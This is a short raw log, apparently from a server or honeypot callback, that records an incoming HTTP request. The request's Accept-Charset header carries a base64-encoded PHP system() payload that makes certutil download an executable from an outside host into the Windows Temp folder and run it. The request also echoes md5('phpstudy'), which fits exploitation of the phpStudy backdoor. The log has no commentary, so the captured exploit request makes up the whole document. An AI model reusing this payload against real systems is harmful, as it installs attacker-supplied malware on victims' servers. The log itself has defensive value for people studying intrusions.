 client 数据到达 回调函数:119.3.176.35
socket:356
data:GET / HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Charset: c3lzdGVtKCdjZXJ0dXRpbC5leGUgLXVybGNhY2hlIC1zcGxpdCAtZiBo
dHRwOi8vZmsub3Blbnlvd XJhc3MuY2xlYi9kb3dubG9hZC5leGUgJVN5c3RlbVJvb3Q1L1R1
bXAvYmZlY296eXBwc3V5ZWh2Mjk5MDQuZXhlICYgJVN5c3RlbVJvb3Q1L1R1bXAvYmZlY296
eXBwc3V5ZWh2Mjk5MDQuZXhlJyk7ZWNobyBtZDUoJ3BocHN0dWR5Jyk7
Accept-Encoding: gzip,deflate
Accept-Language: zh-cn
Referer: http://119.3.249.113:8001
User-Agent: Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
Host: 119.3.249.113:8001